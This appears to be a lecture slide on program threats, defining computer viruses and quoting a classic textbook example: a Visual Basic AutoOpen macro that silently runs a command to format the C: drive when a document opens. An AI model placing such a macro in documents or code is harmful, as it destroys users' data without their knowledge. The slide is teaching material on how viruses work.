 Program Threats (Cont.)
 Viruses
 Code fragment embedded in legitimate program
 Self-replicating, designed to infect other computers
 Very specific to CPU architecture, operating system, applications
 Usually borne via email or as a macro
 Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
vs = Shell(’’c:command.com /k format c:’’,vbHide)
End Sub
 